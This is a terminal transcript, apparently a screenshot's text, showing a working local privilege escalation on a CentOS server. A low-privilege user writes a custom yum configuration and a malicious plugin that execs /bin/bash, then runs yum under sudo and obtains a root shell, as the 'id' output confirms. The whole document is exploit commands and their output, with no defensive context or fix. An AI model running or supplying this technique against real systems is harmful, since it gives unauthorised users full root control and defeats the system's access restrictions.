 [low-priv-user@centos-server ~]$ cd /tmp
[low-priv-user@centos-server tmp]$ cat >custom_yum.conf<<EOF
> [main]
> plugins=1
> pluginpath=/tmp/badplugin
> pluginconfpath=/tmp/badplugin
> EOF
[low-priv-user@centos-server tmp]$ mkdir badplugin
[low-priv-user@centos-server tmp]$ cat >badplugin/badplugin.conf<<EOF
> [main]
> enabled=1
> EOF
[low-priv-user@centos-server tmp]$ cat >badplugin/badplugin.py<<EOF
> import os
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE, API_VERSION
> requires_api_version=API_VERSION
> def init_hook(conduit):
>   os.execl('/bin/bash','/bin/bash')
> EOF
[low-priv-user@centos-server tmp]$ sudo yum -c custom_yum.conf
Loaded plugins: badplugin
[root@centos-server tmp]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@centos-server tmp]#
[root@centos-server tmp]#